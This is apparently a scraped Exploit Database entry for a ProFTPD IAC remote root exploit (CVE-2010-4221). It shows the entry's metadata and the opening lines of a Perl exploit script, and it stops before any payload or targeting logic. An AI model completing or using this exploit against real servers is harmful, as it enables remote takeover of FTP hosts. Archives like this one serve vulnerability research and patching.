 EXPLOIT
DATABASE
ProFTPd IAC 1.3.x - Remote Command Execution
EDB-ID:
15449
CVE:
2010-4221
EDB Verified:
Author:
KINGCOPE
Type:
REMOTE
Exploit: / {}
Platform:
LINUX
Date:
2010-11-07
Vulnerable App:
# Exploit Title: ProFTPD IAC Remote Root Exploit
# Date: 7 November 2010
# Author: Kingcope
#
# E-DB Note: If you have issues with this exploit, alter lines 549, 555 and 563.
use IO::Socket;
$numtargets = 13;
@targets =
(